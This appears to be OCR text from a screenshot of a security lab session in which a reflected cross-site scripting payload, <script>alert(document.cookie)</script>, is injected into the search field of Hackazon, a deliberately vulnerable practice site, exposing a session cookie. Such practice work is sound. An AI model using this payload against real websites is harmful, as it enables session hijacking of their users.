 Code File Edit Selection View Go Debug Terminal Window Help 71% Atul Bhingarde
Cyber-Security-Ubuntu [Running]
Activities Firefox Web Browser Tue 14:09
Hackazon — Search by «<script>alert(document.cookie)</script>» - Mozilla Firefox
Hackazon — Search by «< hackazon.com/user_picture
hackazon.com/search?id=&searchString=<script>alert(document.cookie)<%2Fscript>
HACKAZON
FAQ Contact Us Wish List Your account Logout
All <script>alert(document.cookie)</script> Search!
Search b
PHPSESSID=uq3rk50ub8hglkf6g8eoel1dp7
OK
Brands
Apple
NBA
InterDesign
Sony Pictures Entertainment
Price
$0 – $100
$100 – $200
Waiting for hackazon.com...
Screenshot
tv
1
DOCX